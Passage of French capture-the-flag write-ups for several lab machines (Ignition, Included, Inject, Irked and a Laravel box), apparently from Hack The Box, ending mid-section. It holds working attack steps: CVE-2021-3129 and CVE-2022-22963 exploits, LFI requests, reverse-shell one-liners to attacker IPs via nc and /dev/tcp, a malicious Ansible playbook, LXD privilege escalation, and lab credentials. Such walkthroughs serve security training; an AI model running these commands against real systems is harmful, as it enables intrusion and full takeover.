gobuster dir -u http://127.0.0.1:8000 --wordlist /usr/share/wordlists/dirb/common.txt
_____
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
_____
[+] Url:
                       http://127.0.0.1:8000
[+] Method:
                       GET
                       10
[+] Threads:
[+] Wordlist:
                        /usr/share/wordlists/dirb/common.txt
[+] Negative Status codes: 404
                gobuster/3.6
[+] User Agent:
[+] Timeout:
                        10s
------
Starting gobuster in directory enumeration mode
_____
                 (Status: 200) [Size: 603]
/.htaccess
               (Status: 200) [Size: 0]
/favicon.ico
/index.php
                 (Status: 200) [Size: 17473]
(Status: 500) [Size: 616206]

        / profiles
        (Status: 500)
        [Size: 616

        /robots.txt
        (Status: 200)
        [Size: 24]

        /web.config
        (Status: 200)
        [Size: 24]

                  (Status: 200) [Size: 1194]
Progress: 4614 / 4615 (99.98%)
_____
Finished
_____
```

On peut voir une url du site vers profile qui permet d'identifier la version de laravel utilisé qui est la version 8.43 on recherche une vulnérabilité pour cette version de laravel, on trouve la CVE-2021-3129 https://github.com/nth347/CVE-2021-3129\_exploit on télécharge et on lance l'exploit :

```
python3 exploit5.py http://127.0.0.1:8000 Monolog/RCE1 whoami
/home/yoyo/Downloads/exploit5.py:77: SyntaxWarning: invalid escape sequence '\s'
result = re.sub("{[\s\S]*}", "", response.text)
[i] Trying to clear logs
[+] Logs cleared
[+] PHPGGC found. Generating payload and deploy it to the target
[+] Successfully converted logs to PHAR
[+] PHAR deserialized. Exploited
root
[i] Trying to clear logs
[+] Logs cleared
```

On peut à présent lancer un reverse shell :

```
### Execution du reverse shell
python3 exploit5.py http://127.0.0.1:8000 Monolog/RCE1 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i
2>&1|nc 10.10.14.10 1234 >/tmp/f'
/home/yoyo/Downloads/exploit5.py:77: SyntaxWarning: invalid escape sequence '\s'
result = re.sub("{[\s\S]*}", "", response.text)
[i] Trying to clear logs
[+] Logs cleared
[+] PHPGGC found. Generating payload and deploy it to the target
[+] Successfully converted logs to PHAR
### Obtention du reverse shell
nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.10] from (UNKNOWN) [10.10.11.105] 51956
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
```

On obtient ainsi l'accès root sur la machine

# Ignition

# Reconnaissance

Machine cible Adresse IP : 10.129.49.60

# Scanning

Lancement du scan nmap :

```
$ nmap -p- -sV 10.129.49.60
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-03 19:43 CET
Nmap scan report for 10.129.49.60
Host is up (0.021s latency).
Not shown: 65534 closed tcp ports (reset)
PORT STATE SERVICE VERSION
80/tcp open http nginx 1.14.2
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 19.60 seconds
```

Il semble qu'il y a un serveur web lancé qui utilise nginx en version 1.14.2

Lorsque l'on lance l'adresse du serveur dans un navigateur, l'adresse IP est transformé en "ignition.htb" et il n'y a pas de résultat sur la page du navigateur.

Afin de mieux anlyser la page on lance une analyse de l'entête de la requête avec curl en utilisant la commande suivante :

```
$ curl -I http://10.129.49.60
HTTP/1.1 302 Found
Server: nginx/1.14.2
Date: Tue, 03 Dec 2024 18:45:07 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
Set-Cookie: PHPSESSID=dni0gfaqtpj6o0v19hvsqnmvii; expires=Tue, 03-Dec-2024 19:45:07 GMT;
Max-Age=3600; path=/; domain=10.129.49.60; HttpOnly; SameSite=Lax
Location: http://ignition.htb/
Pragma: no-cache
Cache-Control: max-age=0, must-revalidate, no-cache, no-store
Expires: Sun, 03 Dec 2023 18:45:07 GMT
Content-Security-Policy-Report-Only: font-src data: 'self' 'unsafe-inline'; form-action secure.authorize.net
[...]
default-src 'self' 'unsafe-inline' 'unsafe-eval'; base-uri 'self' 'unsafe-inline';
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
X-Frame-Options: SAMEORIGIN
```

Le résultat de la commande semble dire que la ressource avec pour chemin / a été déplacé vers l'url http://ignition.htb/ afin de solutionner le problème on ajoute l'adresse de l'hôte correspondant dans le fichier /etc/hosts avec :

10.129.49.60 ignition.htb

Une page web s'affiche lorsque l'on relance l'adresse ignition.htb le site web apparaît avec Magento installé qui est une plateforme de e-commerce open-source.
# Vulnerability Assessment

Afin de vérifier s'il y a d'autres URL présentes nous allons bruteforce le répertoire en utilisant gobuster, on lance pour cela la commande suivante :

```
$ sudo gobuster dir -u http://ignition.htb/ -w /usr/share/wordlists/dirb/common.txt
_____
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
  [+] Url:
                           http://ignition.htb/
                           GET
[+] Method:
[+] Threads:
                           10
                           /usr/share/wordlists/dirb/common.txt
[+] Wordlist:
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout:
                            10s
------
Starting gobuster in directory enumeration mode
_____
                (Status: 200) [Size: 25803]
(Status: 200) [Size: 7092]
(Status: 302) [Size: 0] [--> http://ignition.htb/]
(Status: 302) [Size: 0] [--> http://ignition.htb/checkout/cart/]
/0
/admin
/catalog
/checkout

      /cms
      (Status: 200) [Size: 28673]

      /contact
      (Status: 200) [Size: 27176]

      /enable-cookies
      (Status: 301) [Size: 185] [

                    (Status: 200) [Size: 25817]
                     (Status: 301) [Size: 185] [--> http://ignition.htb/errors/]
/Home
                     (Status: 301) [Size: 0] [--> http://ignition.htb/home]
                     (Status: 200) [Size: 25802]
/home
/index.php
                    (Status: 200) [Size: 25815]
                     (Status: 301) [Size: 185] [--> http://ignition.htb/media/]
/media
                    (Status: 301) [Size: 185] [--> http://ignition.htb/opt/]
/opt
                    (Status: 400) [Size: 52]
/rest
/robots.txt
                     (Status: 200) [Size: 1]
                     (Status: 200) [Size: 1]
/robots
                     (Status: 301) [Size: 185] [--> http://ignition.htb/setup/]
/setup
                     (Status: 200) [Size: 391]
/soap
/static
             (Status: 301) [Size: 185] [--> http://ignition.htb/customer/account/login/referer
(Status: 302) [Size: 0] [--> http://ignition.htb/customer/account/login/referer
                     (Status: 301) [Size: 185] [--> http://ignition.htb/static/]
/wishlist
/aHROcDovL2lnbml0aW9uLmh0Yi93aXNobGlzdA%2C%2C/]
Progress: 4614 / 4615 (99.98%)
_____
Finished
_____
```

On peut voir qu'il y a une passe permettant d'accéder au portail admin, l'adresse complète pour cela est http://ignition.htb/admin une fois sur le portail de connexion on peut essayer des identifiants par défaut, le nom d'utilisateur par défaut pour Magento est admin, lorsque l'on essaye la combinaison : admin:qwerty123 la connexion fonctionne.

# Included

# Reconnaissance

Machine cible Adresse IP : 0.129.51.22

# Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn 10.129.51.22
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-08 17:33 CET
Nmap scan report for 10.129.51.22
Host is up (0.023s latency).
Not shown: 65534 closed tcp ports (reset)
PORT STATE SERVICE
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 14.47 seconds
$ nmap -sU -F 10.129.51.22
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-08 17:56 CET
Nmap scan report for 10.129.51.22
Host is up (0.017s latency).
Not shown: 98 closed udp ports (port-unreach)
PORT
     STATE
                     SERVICE
68/udp open | filtered dhcpc
69/udp open | filtered tftp
Nmap done: 1 IP address (1 host up) scanned in 121.12 seconds
```

Il y a le port 80 ouvert pour le protocole HTTP lorsque l'on ouvre la page avec le navigateur web on atterit sur une page web présentant une entreprise.

On lance une analyse de l'entête HTPP :

```
curl -I 10.129.51.22
HTTP/1.1 302 Found
Date: Sun, 08 Dec 2024 16:50:44 GMT
Server: Apache/2.4.29 (Ubuntu)
Location: http://10.129.51.22/index.php?file=home.php
Content-Type: text/html; charset=UTF-8
```

Le serveur web est hébergé avec Apache version 2.4.29

# Vulnerability Assessment

Il semble que l'url de la page principal http://10.129.51.22 file=home.php soit possiblement vulnérable à une attaque Local File Inclusion, car le fichier pointe vers file= lorsque l'on teste l'url :

http://10.129.51.22/?file=../../../../../etc/passwd il apparait les nom d'utilisateur du serveur.
On peut aussi faire apparaitre les groupes du serveur dans le fichier /etc/group :

```
root:x:0: daemon:x:1: bin:x:2: sys:x:3: adm:x:4:syslog tty:x:5: disk:x:6: lp:x:7: mail:x:8: news:x:9: uucp:x
:10:man:x:12: proxy:x:13: kmem:x:15: dialout:x:20: fax:x:21: voice:x:22: cdrom:x:24: floppy:x:25: tape:x:26:
sudo:x:27: audio:x:29: dip:x:30: www-data:x:33: backup:x:34: operator:x:37: list:x:38: irc:x:39: src:x:40:
gnats:x:41: shadow:x:42: utmp:x:43: video:x:44: sasl:x:45: plugdev:x:46: staff:x:50: games:x:60: users:x:100:
nogroup:x:65534: systemd-journal:x:101: systemd-network:x:102: systemd-resolve:x:103: input:x:104: crontab:x:
105:syslog:x:106: messagebus:x:107: lxd:x:108:mike mlocate:x:109: uuidd:x:110: ssh:x:111: landscape:x:112:
mike:x:1000:tftp:x:113: ssl-cert:x:114: netdev:x:115:
```

L'utilisateur Mike fais partie du group lxd et cela peut être exploité.

En explorant le fichier http://10.129.51.22/?file=.htpasswd qui permet d'obtenir la configuration du serveur on voit affiché les identifiants :

mike:Sheffield19

On pourra essayer de se connecter avec ces identifiants

### Exploitation

Afin d'obtenir un accès sur la machine nous allons lancer un reverse Shell, pour cela nous allons uploader le fichier sur le protocole tftp, puis lancer le fichier depuis le navigateur et ainsi réceptionner le shell sur netcat. On commence par uploader le reverse shell sur le serveur tftp :

```
tftp -v 10.129.51.16
Connected to 10.129.51.16 (10.129.51.16), port 69
tftp> put php-reverse-shell.php
putting php-reverse-shell.php to 10.129.51.16:php-reverse-shell.php [netascii]
Sent 5685 bytes in 1.9 seconds [24135 bit/s]
tftp>
```

On lance le reverse shell netcat et on actualise la page vers l'url du reverse shell avec la vulnérabilité LFI :

```
$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.18] from (UNKNOWN) [10.129.51.16] 37840
Linux included 4.15.0-151-generic #157-Ubuntu SMP Fri Jul 9 23:07:57 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
22:42:52 up 1:01, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
$
```

On obtient un accès shell avec l'utilisateur www-data

Lorsque l'on essaye de changer d'utilisateur pour mike (l'identifiant que l'on a trouvé au départ) on obtient un message disant qu'il faut lancer su sous un termianl, il nous faut donc upgrade le shell on lance la commande suivante pour cela :

```
$ su - mike
su: must be run from a terminal
$ /usr/bin/python3 -c 'import pty; pty.spawn("/bin/bash")'
```

présent il est possible de se connecter avec l'utilisateur mike :

```
www-data@included:/$ su - mike
su - mike
Password: Sheffield19
mike@included:~$ ls
ls
user.txt
mike@included:~$ cat user.txt
cat user.txt
a56ef91d70cfbf2cdb8f454c006935a1
```

### **Privilege Escalation**

A présent que l'on a obtenu l'accès à un utilisateur nous allons tenter une élévation des privilège vers le compte root. Nous remarquons que l'utilisateur apartient au groupe lxd :

```
mike@included:~$ id
id
uid=1000(mike) gid=1000(mike) groups=1000(mike),108(lxd)
```

lxd est un gestionnaire de conteneur sous linux.

Il est possible d'exploiter cela en utilisant un exploit trouvé sur HackTriks https://book.hacktricks.xyz/linux-hardening/ privilege-escalation/interesting-groups-linux-pe/lxd-privilege-escalation

```
On lance donc les commandes suivantes sur notre machine attaquante :
```

```
# build a simple alpine image
git clone https://github.com/saghul/lxd-alpine-builder
cd lxd-alpine-builder
sed -i 's,yaml_path="latest-stable/releases/$apk_arch/latest-releases.yaml",yaml_path="v3.8
/releases/$apk_arch/latest-releases.yaml",' build-alpine
sudo ./build-alpine -a i686
```

Puis on upload le fichier alpine-v3.13-x86\_64-20210218\_0139.tar.gz généré sur ftpd :

```
tftp -v 10.129.51.16
Connected to 10.129.51.16 (10.129.51.16), port 69
tftp> put alpine-v3.13-x86_64-20210218_0139.tar.gz
```

putting alpine-v3.13-x86\_64-20210218\_0139.tar.gz to 10.129.51.16:alpine-v3.13-x86\_64-20210218\_0139.tar.gz
[netascii]
Sent 3283638 bytes in 98.6 seconds [266465 bit/s]

Sur la machine cible on execute les commandes suivantes :

```
$ lxc image import ./alpine*.tar.gz --alias myimage
$ 1xd init
$ lxc init myimage mycontainer -c security.privileged=true
$ lxc config device add mycontainer mydevice disk source=/ path=/mnt/root recursive=true
$ lxc list
lxc list
| NAME | STATE | IPV4 | IPV6 | TYPE | SNAPSHOTS |
+----+
| mycontainer | STOPPED | | | PERSISTENT | O
                                      1
+----+
lxc exec mycontainer /bin/sh
lxc exec mycontainer /bin/sh
~ # whoami;id
whoami;id
root
uid=0(root) gid=0(root)
```

On peut extraire le flag :

~ # cd /mnt/root/root cd /mnt/root/root /mnt/root/root # ls ls root.txt /mnt/root/root # cat root.txt cat root.txt c693d9c7499d9f572ee375d4c14c7bcf

### Inject

#### Reconnaissance

Machine cible Adresse IP : 10.10.11.204

### Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn -sC 10.10.11.204
Starting Nmap 7.95 ( https://nmap.org ) at 2025-01-19 18:51 CET
Nmap scan report for 10.10.11.204
Host is up (0.038s latency).
Not shown: 65533 closed tcp ports (reset)
PORT
        STATE SERVICE
22/tcp
        open ssh
| ssh-hostkey:
    3072 ca:f1:0c:51:5a:59:62:77:f0:a8:0c:5c:7c:8d:da:f8 (RSA)
    256 d5:1c:81:c9:7b:07:6b:1c:c1:b4:29:25:4b:52:21:9f (ECDSA)
    256 db:1d:8c:eb:94:72:b0:d3:ed:44:b9:6c:93:a7:f9:1d (ED25519)
8080/tcp open http-proxy
|_http-title: Home
Nmap done: 1 IP address (1 host up) scanned in 26.56 seconds
```

Le scan révèle qu'il y a deux ports ouverts le port 22 pour SSH et le port 8080 pour l'hébergement d'un site web. Le site web est un site de promotion pour l'hébergement sur le cloud. On lance un dir busting :

feroxbuster -u http://10.10.11.204:8080/ -w /usr/share/wordlists/dirb/common.txt

```
|__ |__ |__) | / `
| |___ | \ | \ | \ _,
by Ben "epi" Risher
                                / \ \_/ | | \ \ |__
\__/ / \ | |__/ |__
                                        ver: 2.11.0
   Target Url
                            http://10.10.11.204:8080/
   Threads
                            50
   Wordlist
                            /usr/share/wordlists/dirb/common.txt
   Status Codes
                            All Status Codes!
   Timeout (secs)
                            feroxbuster/2.11.0
   User-Agent
   Config File
                            /etc/feroxbuster/ferox-config.toml
   Extract Links
                            true
   HTTP methods
                            [GET]
   Recursion Depth
                            4
   Press [ENTER] to use the Scan Management Menu
404
          GET
                                           -c Auto-filtering found 404-like response and created new filter;
                     11
                                4w
toggle off with --dont-filter
                                       5654c http://10.10.11.204:8080/register
         GET
200
                   1041
                             194w
200
          GET
                   1121
                              326w
                                       5371c http://10.10.11.204:8080/blogs
          GET
                                         457c http://10.10.11.204:8080/css/test.css
200
                    261
                               48w
200
         GET
                     71
                             2006w
                                     163873c http://10.10.11.204:8080/webjars/bootstrap/css/bootstrap.min.css
200
          GET
                    541
                              107w
                                        1857c http://10.10.11.204:8080/upload
200
          GET
                   1661
                              487w
                                        6657c http://10.10.11.204:8080/
200
         GET
                   1551
                              278w
                                        3093c http://10.10.11.204:8080/css/blog.css
200
                             2006w
                                      163873c http://10.10.11.204:8080/webjars/bootstrap/5.1.3/css
          GET
                     71
/bootstrap.min.css
                                         106c http://10.10.11.204:8080/error
500
          GET
                     11
                                Зw
                               27w
                                         712c http://10.10.11.204:8080/environment
500
          GET
                     11
         GET
                    221
                               22w
                                         262c http://10.10.11.204:8080/css/under.css
200
[####################### - 22s
                                   4633/4633
                                                 0s
                                                          found:11
                                                                         errors:0
[##################### - 21s
                                   4614/4614
                                                 218/s http://10.10.11.204:8080/
```

Il est possible d'uploader des fichier depuis l'URL "upload"

### Exploitation

On upload un fichier et on analyse l'entete de la page permettant d'afficher le fichier :

```
GET /show_image?img=php-reverse-shell.php.jpg HTTP/1.1
Host: 10.10.11.204:8080
Cache-Control: max-age=0
Accept-Language: fr-FR,fr;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome
/131.0.6778.86 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://10.10.11.204:8080/upload
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
```

On voit qu'il y a un endpoint qui permet de selectionner l'image, on peut tenter un Local File Inclusion :

```
### Requete
GET /show_image?img=../../../../../../etc/passwd HTTP/1.1
Host: 10.10.11.204:8080
Cache-Control: max-age=0
Accept-Language: fr-FR, fr;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome
/131.0.6778.86 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://10.10.11.204:8080/upload
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
### Reponse serveur
HTTP/1.1 200
Accept-Ranges: bytes
Content-Type: image/jpeg
Content-Length: 1986
Date: Sun, 19 Jan 2025 18:29:48 GMT
Keep-Alive: timeout=60
Connection: keep-alive
root:x:0:0:root:/root:/bin/bash
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
frank:x:1000:1000:frank:/home/frank:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
sshd:x:113:65534::/run/sshd:/usr/sbin/nologin
phil:x:1001:1001::/home/phil:/bin/bash
fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
_laurel:x:997:996::/var/log/laurel:/bin/false
```

Le serveur web est vulnérable a Local File Inclusion on peut exploiter cela en enumerant les fichiers du système. On découvre le dossier qui lance l'application web :

```
### Requete
GET /show_image?img=../../../../../var/www/WebApp HTTP/1.1
Host: 10.10.11.204:8080
Cache-Control: max-age=0
Accept-Language: fr-FR, fr;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome
/131.0.6778.86 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://10.10.11.204:8080/upload
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
### Reponse
HTTP/1.1 200
Accept-Ranges: bytes
Content-Type: image/jpeg
Content-Length: 4096
Date: Sun, 19 Jan 2025 18:32:03 GMT
Keep-Alive: timeout=60
Connection: keep-alive
```

.classpath .DS\_Store .idea .project .settings HELP.md mvnw mvnw.cmd pom.xml src target

On affiche le contenu du fichier pom.xml :

```
HTTP/1.1 200
Accept-Ranges: bytes
Content-Type: image/jpeg
Content-Length: 2187
Date: Sun, 19 Jan 2025 18:33:53 GMT
Keep-Alive: timeout=60
Connection: keep-alive
<?xml version="1.0" encoding="UTF-8"?>
<project xmlns="http://maven.apache.org/POM/4.0.0" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"</pre>
        xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 https://maven.apache.org/xsd/maven-4.0.0.xsd">
        <modelVersion>4.0.0</modelVersion>
. . .
                <dependency>
                         <groupId>org.springframework.cloud</groupId>
                         <artifactId>spring-cloud-function-web</artifactId>
                         <version>3.2.2</version>
                </dependency>
```

Le serveur indique qu'il y a la version 3.2.2 de spring-cloud-function-web qui est utilisé sur le serveur. En recherchant une vulnérabilité sur cette version on tombe sur la CVE-2022-22963 https://github.com/me2nuk/CVE-2022-22963 on suit les instructions expliqués, on commence par encoder le payload puis on lance la requete afin de recpetionner un shell :

```
### Creation du payload
echo -n "bash -i >& /dev/tcp/10.10.16.7/1234 0>&1" | base64
YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi43LzEyMzQgMD4mMQ==
### Requete
POST /functionRouter HTTP/1.1
Host: 10.10.11.204:8080
spring.cloud.function.routing-expression: T(java.lang.Runtime).getRuntime().exec("bash -c
{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi43LzEyMzQgMD4mMQ==}|{base64,-d}|{bash,-i}")
Content-Type:application/x-www-form-urlencode
Content-Length: 4
test
### Reponse
HTTP/1.1 500
Content-Type: application/json
Date: Sun, 19 Jan 2025 18:46:04 GMT
Connection: close
Content-Length: 223
{"timestamp":"2025-01-19T18:46:04.288+00:00","status":500,"error":"Internal Server Error","message":"EL1001E
: Type conversion problem, cannot convert from java.lang.ProcessImpl to java.lang.String", "path":"
/functionRouter"}
### Reception du reverse shell
nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.16.7] from (UNKNOWN) [10.10.11.204] 53178
bash: cannot set terminal process group (782): Inappropriate ioctl for device
bash: no job control in this shell
frank@inject:/$
```

On obtient ainsi accès à la machine avec l'utilisateur frank. En enumerant les fichiers on découvre un fichier de configuration contenant le mot de passe de l'utilisateur phill :

```
frank@inject:/$ cat /home/frank/.m2/settings.xml
```

```
cat /home/frank/.m2/settings.xml
<?xml version="1.0" encoding="UTF-8"?>
<settings xmlns="http://maven.apache.org/POM/4.0.0" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"</pre>
        xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 https://maven.apache.org/xsd/maven-4.0.0.xsd">
  <servers>
    <server>
      <id>Inject</id>
      <username>phil</username>
      <password>DocPhillovestoInject123</password>
      <privateKey>${user.home}/.ssh/id_dsa</privateKey></privateKey>
      <filePermissions>660</filePermissions>
      <directoryPermissions>660</directoryPermissions>
      <configuration></configuration>
    </server>
  </servers>
</settings>
```

On se connecte donc à l'utilisateur en utilisant les identifiants : phil:DocPhillovestoInject123 :

```
frank@inject:/$ su phil
su phil
Password: DocPhillovestoInject123
phil@inject:/$
```

On obtient à présent l'accès avec l'utilisateur phil

#### **Privilege Escalation**

Il nous faut à présent escalader les privilèges root. On lance le script pspy64 que l'on transféré sur la machine cible :

```
phil@inject:~$ ./pspy64
./pspy64
pspy - version: v1.2.0 - Commit SHA: 9c63e5d6c58f7bcdc235db663f5e3fe1c33b8855
...
2025/01/19 19:36:02 CMD: UID=0 PID=7798 | /usr/bin/python3 /usr/bin/ansible-playbook /opt/automation
/tasks/playbook_1.yml
2025/01/19 19:36:02 CMD: UID=0 PID=7799 | /usr/bin/python3 /usr/bin/ansible-playbook /opt/automation
/tasks/playbook_1.yml
...
```

Le scrypt permet de découvrir qu'il y a des cron qui sont lancés sur la machine et qui utilisent ansible avec des fichier .yml on affiche le contenu du fichier yml :

```
phil@inject:/$ cat /opt/automation/tasks/playbook_1.yml
cat /opt/automation/tasks/playbook_1.yml
- hosts: localhost
   tasks:
        - name: Checking webapp service
        ansible.builtin.systemd:
        name: webapp
        enabled: yes
        state: started

phil@inject:/$ ls -al /opt/automation/tasks/
ls -al /opt/automation/tasks/
total 12
drwxrwxr-x 2 root staff 4096 Jan 19 19:38 .
drwxr-xr-x 3 root root 4096 Oct 20 2022 ..
-rw-r--r-- 1 root root 150 Jan 19 19:38 playbook_1.yml
```

En listant les droits utilisateur on peut voir que le dossier peut etre modifié soit par l'utilisateur root soit par un utilisateur du groupe staff.

```
phil@inject:/$ cat /opt/automation/tasks/playbook_1.yml
cat /opt/automation/tasks/playbook_1.yml
- hosts: localhost
   tasks:
    - name: Checking webapp service
    ansible.builtin.systemd:
    name: webapp
    enabled: yes
    state: started
```

```
phil@inject:/$ ls -al /opt/automation/tasks/
```

ls -al /opt/automation/tasks/
total 12
drwxrwxr-x 2 root staff 4096 Jan 19 19:38 .
drwxr-xr-x 3 root root 4096 Oct 20 2022 ..
-rw-r--r-- 1 root root 150 Jan 19 19:38 playbook\_1.yml

On peut afficher les informations de l'utilisateur phil :

```
phil@inject:/$ id
id
uid=1001(phil) gid=1001(phil) groups=1001(phil),50(staff)
```

L'utilisateur phil fait partie du groupe staff, on peut donc créer un fichier yml contenant un reverse shell qui sera executé par le cron :

```
### Contenu du fichier yml
cat playbook_2.yml
- hosts: localhost
tasks:
- name: Checking webapp service
shell: bash -c 'bash -i >& /dev/tcp/10.10.16.7/4444 0>&1'
### Transfert du fichier
phil@inject:/opt/automation/tasks$ wget http://10.10.16.7/playbook_2.yml
wget http://10.10.16.7/playbook_2.yml
--2025-01-19 19:48:06-- http://10.10.16.7/playbook_2.yml
Connecting to 10.10.16.7:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 116 [application/yaml]
Saving to: 'playbook_2.'yml
                    100%[=========>]
                                                   116 --.-KB/s
                                                                    in Os
playbook_2.yml
2025-01-19 19:48:06 (16.3 MB/s) - 'playbook_2.'yml saved [116/116]
phil@inject:/opt/automation/tasks$ ls
ls
playbook_1.yml playbook_2.yml
### Reception du reverse shell
nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.16.7] from (UNKNOWN) [10.10.11.204] 58880
bash: cannot set terminal process group (8958): Inappropriate ioctl for device
bash: no job control in this shell
root@inject:/opt/automation/tasks# whoami
whoami
root
```

On obtient ainsi l'accès root sur la machine

### Irked

#### Reconnaissance

Machine cible Adresse IP : XXX.XXX.XXX.XXX

### Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn -sC -sV 10.10.10.117
Starting Nmap 7.95 ( https://nmap.org ) at 2025-02-23 22:44 CET
Nmap scan report for 10.10.10.117
Host is up (0.087s latency).
Not shown: 65528 closed tcp ports (reset)
         STATE SERVICE VERSION
PORT
22/tcp
         open ssh
                        OpenSSH 6.7p1 Debian 5+deb8u4 (protocol 2.0)
| ssh-hostkey:
    1024 6a:5d:f5:bd:cf:83:78:b6:75:31:9b:dc:79:c5:fd:ad (DSA)
    2048 75:2e:66:bf:b9:3c:cc:f7:7e:84:8a:8b:f0:81:02:33 (RSA)
    256 c8:a3:a2:5e:34:9a:c4:9b:90:53:f7:50:bf:ea:25:3b (ECDSA)
   256 8d:1b:43:c7:d0:1a:4c:05:cf:82:ed:c1:01:63:a2:0c (ED25519)
80/tcp
        open http
                      Apache httpd 2.4.10 ((Debian))
|_http-server-header: Apache/2.4.10 (Debian)
|_http-title: Site doesn't have a title (text/html).
        open rpcbind 2-4 (RPC #100000)
111/tcp
 rpcinfo:
L
                      port/proto service
    program version
   100000 2,3,4
100000 2,3,4
                        111/tcp
                                   rpcbind
                        111/udp
                                   rpcbind
    100000 3,4
                        111/tcp6 rpcbind
    100000 3,4
100024 1
                        111/udp6 rpcbind
                      40313/tcp
                                   status
    100024 1
                      45575/udp6 status
    100024 1
                      54514/udp
                                   status
    100024 1
                       56162/tcp6
                                  status
6697/tcp open irc
                       UnrealIRCd (Admin email djmardov@irked.htb)
8067/tcp open irc
                       UnrealIRCd
40313/tcp open status
                       1 (RPC #100024)
65534/tcp open irc UnrealIRCd (Admin email djmardov@irked.htb)
Service Info: Host: irked.htb; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 138.70 seconds
```

Le scan révèle qu'il y a 6 ports ouverts. Le port 22 pour le service SSH, le port 80 pour le service HTTP, le port 111 pour rpcbind le port 8067 pour le service IRCchat. Le site web est une page avec une image d'un smiley contenant avec le message : "IRC is almost working!" On peut se connecter au service IRC :

```
Irssi v1.4.5 - https://irssi.org
22:56 -!- Irssi: Looking up 10.10.10.117
22:56 -!- Irssi: Connecting to 10.10.10.117 [10.10.10.117] port 8067
22:56 Waiting for CAP LS response...
22:56 -!- Irssi: Connection to 10.10.10.117 established
22:56 !irked.htb *** Looking up your hostname...
22:57 !irked.htb *** Couldn't resolve your hostname; using your IP address instead
22:57 -!- Welcome to the ROXnet IRC Network yoyo!yoyo@10.10.14.12
22:57 -!- Your host is irked.htb, running version Unreal3.2.8.1
...
```

On peut voir qu'il y a la version 3.2.8.1 qui est utilisé par le serveur IRC

### Exploitation

En recherchant une vulnérabilité sur la version 3.2.8.1 de IRC on trouve un exploit qui permet l'execution de commande à distance https://github.com/geek-repo/UnrealIRCd-3.2.8.1 on télécharge et on lance l'exploit :

```
THE EXPLOIT-DB EXPLOIT DOESN'T SEEM TO BE WORKING IDK WHY :(
Sending payload baby :)
Eyes on netcat sire 10...9...8...7...6...5..4..3...2..1..HAHA IT WILL COME :)
### Obtention du reverse shell
nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.12] from (UNKNOWN) [10.10.10.117] 50260
script /dev/null -c /bin/bash
ircd@irked:~/Unreal3.2$ whoami
whoami
ircd
```

On obtient ainsi l'accès avec l'utilisateur ircd

On commence par enumerer les fichiers de l'utilisateur djmardov on peut voir qu'il y a un fichier de backup caché on affiche son contenu :

```
ircd@irked:/home/djmardov/Documents$ ls -la
ls -la
total 12
drwxr-xr-x 2 djmardov djmardov 4096 Sep 5
                                            2022 .
drwxr-xr-x 18 djmardov djmardov 4096 Sep 5
                                            2022
-rw-r--r-- 1 djmardov djmardov
                                 52 May 16
                                            2018 .backup
lrwxrwxrwx 1 root
                      root
